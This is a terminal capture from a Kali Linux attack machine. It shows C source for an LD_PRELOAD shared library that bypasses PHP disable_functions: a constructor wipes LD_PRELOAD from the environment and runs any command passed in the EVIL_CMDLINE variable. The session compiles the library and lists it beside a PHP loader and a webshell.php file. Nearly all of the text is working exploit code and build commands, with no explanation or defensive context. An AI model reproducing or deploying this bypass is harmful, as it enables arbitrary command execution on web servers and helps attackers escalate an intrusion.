 kali@kali:/tmp/disablefunc$ cat bypass_disablefunc.c
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
extern char** environ;
__attribute__ ((__constructor__)) void preload (void)
{
    // get command line options and arg
    const char* cmdline = getenv("EVIL_CMDLINE");
    // unset environment variable LD_PRELOAD.
    // unsetenv("LD_PRELOAD") no effect on some
    // distribution (e.g., centos), I need crafty trick.
    int i;
    for (i = 0; environ[i]; ++i) {
            if (strstr(environ[i], "LD_PRELOAD")) {
                    environ[i][0] = '\0';
            }
    }
    // executive command
    system(cmdline);
}
kali@kali:/tmp/disablefunc$ gcc -shared -fPIC bypass_disablefunc.c -o bypass_disablefunc_x64.so
kali@kali:/tmp/disablefunc$ ls
bypass_disablefunc.c  bypass_disablefunc.php  bypass_disablefunc_x64.so  getuid_meetsec.c  getuid_meetsec.so  mail.php  phpinfo.php  webshell.php
kali@kali:/tmp/disablefunc$